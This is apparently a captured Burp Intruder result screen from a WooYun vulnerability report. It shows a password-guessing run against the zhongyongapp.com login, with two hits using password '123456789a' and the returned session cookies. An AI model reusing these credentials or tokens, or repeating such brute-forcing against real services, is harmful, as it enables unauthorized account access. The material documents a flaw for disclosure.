 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
61909 AnYing 123456789a 200 627
63183 ChaoJin 123456789a 200 627
0 200 414 baseline request
1 AnKe b123456789 200 414
3 ABian b123456789 200 414
4 ABin b123456789 200 414
5 ABing b123456789 200 414
6 AFeng b123456789 200 414
7 AFu b123456789 200 414
8 AGan b123456789 200 414
9 AGuo b123456789 200 414
10 AHong b123456789 200 414
11 Ai b123456789 200 414
Request Response
Raw Headers Hex
Date: Wed, 18 Nov 2015 06:45:03 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.10
Set-Cookie: zhyacc=chaojin; expires=Fri, 18-Dec-2015 06:48:37 GMT; Max-Age=2592000; path=/; domain=.zhongyongapp.com
Set-Cookie: zyapp=chaojin%7C2%7CYUgzs82619f8ctq9ssOVmXDUQBAfcK9k%2Fj7i0szC4pjpNYTsiB8%3D%7C1%7C0; path=/; domain=.zhongyongapp.com
X-Content-server: 113
X-Frontend: 234
Content-Length: 145
{"state":"SUCCESS","message":"\u767b\u5f55\u6210\u529f","url":"http:\/\/login.zhongyongapp.com\/success?to=http%3A%2F%2Fwww.zhongyongapp.com%2F"}
www.wooyun.org